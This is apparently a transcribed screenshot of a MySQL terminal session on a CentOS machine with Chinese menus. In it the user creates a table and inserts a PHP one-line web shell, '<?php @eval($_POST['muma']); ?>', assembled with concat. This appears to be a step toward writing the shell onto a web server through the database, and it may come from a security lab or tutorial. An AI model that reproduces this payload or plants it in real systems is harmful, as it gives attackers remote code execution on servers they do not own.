 root@centos:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:~ × root@centos:/var ×
mysql> use tt;
Database changed
mysql> show tables;
+--------------+
| Tables_in_tt |
+--------------+
| course       |
| score        |
| stu          |
| stu_temp     |
+--------------+
4 rows in set (0.00 sec)
mysql> create table temp(
    ->     cmd text
    -> );
Query OK, 0 rows affected (0.05 sec)
mysql> insert into temp values(concat('<?php @eval($_POST[','''','muma','''',']); ?>'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from temp;
+---------------------------------+
| cmd                             |
+---------------------------------+
| <?php @eval($_POST['muma']); ?> |
+---------------------------------+
1 row in set (0.00 sec)
mysql>